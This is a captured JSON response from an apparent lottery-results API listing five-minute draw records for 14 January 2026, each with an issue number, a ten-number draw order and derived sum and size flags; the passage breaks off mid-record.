--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 3737
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-14 11:58:40","preDrawIssue":21289437,"preDrawCode":"06,04,09,01,03,10,02,05,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:53:40","preDrawIssue":21289436,"preDrawCode":"03,07,06,09,04,08,10,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:48:40","preDrawIssue":21289435,"preDrawCode":"01,04,09,02,06,05,08,10,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:43:40","preDrawIssue":21289434,"preDrawCode":"07,03,10,04,01,08,06,09,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:38:40","preDrawIssue":21289433,"preDrawCode":"08,02,01,05,09,06,04,03,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:33:40","preDrawIssue":21289432,"preDrawCode":"01,07,05,10,06,03,02,09,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:28:40","preDrawIssue":21289431,"preDrawCode":"08,01,03,10,09,04,05,02,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:23:40","preDrawIssue":21289430,"preDrawCode":"02,08,09,10,04,07,06,01,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:18:40","preDrawIssue":21289429,"preDrawCode":"08,07,10,01,06,05,03,09,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:13:40","preDrawIssue":21289428,"preDrawCode":"09,08,02,01,07,04,03,10,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:08:40","preDrawIssue":21289427,"preDrawCode":"02,10,08,01,06,04,07,09,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:03:40","preDrawIssue":21289426,"preDrawCode":"02,01,09,05,06,07,04,10,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:58:40","preDrawIssue":21289425,"preDrawCode":"02,07,08,01,09,04,10,03,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:53:40","preDrawIssue":21289424,"preDrawCode":"02,03,06,07,05,10,04,09,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:48:40","preDrawIssue":21289423,"preDrawCode":"09,10,05,02,08,07,04,01,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:43:40","preDrawIssue":21289422,"preDrawCode":"02,08,03,06,05,10,09,04,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:38:40","preDrawIssue":21289421,"preDrawCode":"07,04,09,05,06,02,10,03,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:33:40","preDrawIssue":21289420,"preDrawCode":"10,07,06,03,08,05,09,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:28:40","preDrawIssue":21289419,"preDrawCode":"10,09,06,07,04,08,02,05,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:23:40","preDrawIssue":21289418,"preDrawCode":"03,01,08,07,04,10,06,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:18:40","preDrawIssue":21289417,"preDrawCode":"07,04,10,09,02,08,03,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:13:40","preDrawIssue":21289416,"preDrawCode":"04,03,07,10,08,01,02,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:08:40","preDrawIssue":21289415,"preDrawCode":"09,05,08,02,10,07,06,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:03:40","preDrawIssue":21289414,"preDrawCode":"02,03,04,05,01,10,06,09,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:58:40","preDrawIssue":21289413,"preDrawCode":"05,07,09,02,08,06,01,04,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:53:40","preDrawIssue":21289412,"preDrawCode":"01,09,07,10,05,04,02,03,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:48:40","preDrawIssue":21289411,"preDrawCode":"04,01,02,09,10,05,07,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:43:40","preDrawIssue":21289410,"preDrawCode":"01,09,02,06,08,07,10,04,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:38:40","preDrawIssue":21289409,"preDrawCode":"01,10,08,05,06,04,07,02,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:33:40","preDrawIssue":21289408,"preDrawCode":"04,03,07,08,10,05,02,09,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:28:40","preDrawIssue":21289407,"preDrawCode":"01,10,03,09,05,02,04,08,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:23:40","preDrawIssue":21289406,"preDrawCode":"06,09,03,02,01,04,10,05,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:18:40","preDrawIssue":21289405,"preDrawCode":"02,03,09,05,10,08,04,07,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:13:40","preDrawIssue":21289404,"preDrawCode":"04,08,06,09,10,07,01,03,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 09:08:40","preDrawIssue":21289403,"preDrawCode":"06,03,05,08,01,04,09,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 09:03:40","preDrawIssue":21289402,"preDrawCode":"04,03,07,05,01,09,06,10,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:58:40","preDrawIssue":21289401,"preDrawCode":"03,07,05,09,10,06,02,08,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:53:40","preDrawIssue":21289400,"preDrawCode":"07,10,03,08,05,09,02,01,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:48:40","preDrawIssue":21289399,"preDrawCode":"10,07,08,04,02,06,03,01,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:43:40","preDrawIssue":21289398,"preDrawCode":"02,06,05,09,04,08,10,01,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:38:40","preDrawIssue":21289397,"preDrawCode":"10,06,07,03,05,01,02,09,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:33:40","preDrawIssue":21289396,"preDrawCode":"09,01,04,08,10,02,07,03,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:28:40","preDrawIssue":21289395,"preDrawCode":"10,03,02,06,08,09,07,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:23:40","preDrawIssue":21289394,"preDrawCode":"07,05,01,03,04,09,02,06,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:18:40","preDrawIssue":21289393,"preDrawCode":"10,07,03,06,02,08,05,09,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:13:40","preDrawIssue":21289392,"preDrawCode":"05,04,10,01,02,07,03,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:08:40","preDrawIssue":21289391,"preDrawCode":"07,03,04,02,08,01,10,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 08:03:40","preDrawIssue":21289390,"preDrawCode":"07,02,03,01,08,05,10,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:58:40","preDrawIssue":21289389,"preDrawCode":"04,01,03,06,08,02,09,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:53:40","preDrawIssue":21289388,"preDrawCode":"04,06,09,10,03,07,01,08,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:48:40","preDrawIssue":21289387,"preDrawCode":"10,05,01,09,06,08,03,04,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:43:40","preDrawIssue":21289386,"preDrawCode":"10,08,06,04,05,02,07,03,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:38:40","preDrawIssue":21289385,"preDrawCode":"06,02,10,01,03,05,08,07,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:33:40","preDrawIssue":21289384,"preDrawCode":"10,04,06,01,07,09,08,03,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:28:40","preDrawIssue":21289383,"preDrawCode":"03,09,02,01,06,05,07,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:23:40","preDrawIssue":21289382,"preDrawCode":"01,05,03,07,09,02,04,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:18:40","preDrawIssue":21289381,"preDrawCode":"05,02,03,06,04,07,09,08,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:13:40","preDrawIssue":21289380,"preDrawCode":"05,09,07,01,06,08,03,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:08:40","preDrawIssue":21289379,"preDrawCode":"07,09,05,01,02,08,03,10,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:03:40","preDrawIssue":21289378,"preDrawCode":"07,05,01,10,08,09,06,03,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:58:40","preDrawIssue":21289377,"preDrawCode":"01,02,06,08,05,07,03,04,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:53:40","preDrawIssue":21289376,"preDrawCode":"07,02,08,04,10,03,06,01,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:48:40","preDrawIssue":21289375,"preDrawCode":"03,09,10,07,02,06,04,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:43:40","preDrawIssue":21289374,"preDrawCode":"03,07,09,10,05,01,06,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:38:40","preDrawIssue":21289373,"preDrawCode":"08,06,10,07,04,01,05,09,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:33:40","preDrawIssue":21289372,"preDrawCode":"02,03,04,06,07,08,05,10,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:28:40","preDrawIssue":21289371,"preDrawCode":"08,07,02,03,09,04,01,06,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:23:40","preDrawIssue":21289370,"preDrawCode":"08,01,05,04,02,06,09,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:18:40","preDrawIssue":21289369,"preDrawCode":"08,03,10,06,09,07,02,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:13:40","preDrawIssue":21289368,"preDrawCode":"05,04,07,10,03,08,02,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:08:40","preDrawIssue":21289367,"preDrawCode":"05,04,03,09,06,10,07,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:03:40","preDrawIssue":21289366,"preDrawCode":"06,02,09,03,01,07,05,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:58:40","preDrawIssue":21289365,"preDrawCode":"01,08,10,07,02,04,03,06,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:53:40","preDrawIssue":21289364,"preDrawCode":"04,05,10,06,07,01,03,02,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:48:40","preDrawIssue":21289363,"preDrawCode":"03,05,01,02,07,06,10,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:43:40","preDrawIssue":21289362,"preDrawCode":"10,08,01,02,04,05,09,03,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:38:40","preDrawIssue":21289361,"preDrawCode":"08,03,06,01,07,09,04,05,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:33:40","preDrawIssue":21289360,"preDrawCode":"08,07,03,06,09,01,05,04,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:28:40","preDrawIssue":21289359,"preDrawCode":"09,01,10,02,07,03,08,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:23:40","preDrawIssue":21289358,"preDrawCode":"08,05,03,02,09,10,06,07,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:18:40","preDrawIssue":21289357,"preDrawCode":"09,10,08,02,05,03,06,01,07,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:13:40","preDrawIssue":21289356,"preDrawCode":"03,01,02,05,04,06,10,07,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:08:40","preDrawIssue":21289355,"preDrawCode":"06,05,09,02,08,03,01,10,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:03:40","preDrawIssue":21289354,"preDrawCode":"04,08,03,06,02,09,07,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:58:40","preDrawIssue":21289353,"preDrawCode":"04,06,07,02,09,10,03,08,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:53:40","preDrawIssue":21289352,"preDrawCode":"02,09,10,06,08,07,04,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:48:40","preDrawIssue":21289351,"preDrawCode":"03,08,09,10,07,02,06,01,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:43:40","preDrawIssue":21289350,"preDrawCode":"07,01,10,06,08,03,02,09,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:38:40","preDrawIssue":21289349,"preDrawCode":"09,05,02,07,10,08,01,04,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:33:40","preDrawIssue":21289348,"preDrawCode":"02,07,01,06,09,08,05,03,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:28:40","preDrawIssue":21289347,"preDrawCode":"09,02,03,05,04,01,06,07,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:23:40","preDrawIssue":21289346,"preDrawCode":"03,08,05,06,01,09,07,02,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:18:40","preDrawIssue":21289345,"preDrawCode":"03,01,02,10,07,09,06,05,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:13:40","preDrawIssue":21289344,"preDrawCode":"06,05,02,03,10,01,04,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:08:40","preDrawIssue":21289343,"preDrawCode":"05,06,10,07,08,02,01,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:03:40","preDrawIssue":21289342,"preDrawCode":"01,04,05,07,10,02,03,08,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:58:40","preDrawIssue":21289341,"preDrawCode":"05,04,07,02,06,03,01,09,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:53:40","preDrawIssue":21289340,"preDrawCode":"09,01,03,05,08,07,02,06,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:48:40","preDrawIssue":21289339,"preDrawCode":"10,01,09,08,07,04,06,02,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:43:40","preDrawIssue":21289338,"preDrawCode":"05,10,09,03,01,08,02,07,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:38:40","preDrawIssue":21289337,"preDrawCode":"09,07,01,05,03,04,02,10,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:33:40","preDrawIssue":21289336,"preDrawCode":"10,08,03,04,05,01,06,09,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 